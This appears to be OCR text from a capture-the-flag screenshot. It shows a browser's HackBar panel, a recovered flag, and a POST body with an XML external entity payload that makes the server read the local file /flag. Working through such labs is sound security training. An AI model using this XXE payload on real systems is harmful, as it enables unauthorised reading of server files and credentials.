 不安全 http://172.72.23.25
0helloct{you_got_flag_25}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://172.72.23.25/
Use POST method
enctype
application/x-www-form-urlencoded (raw)
Body
<?xml version="1.0" encoding= "UTF-8"?><!DOCTYPE user [<!ENTITY xxe SYSTEM
"file:///flag" >]><user><username>&xxe;</username><password>admin</password></
user>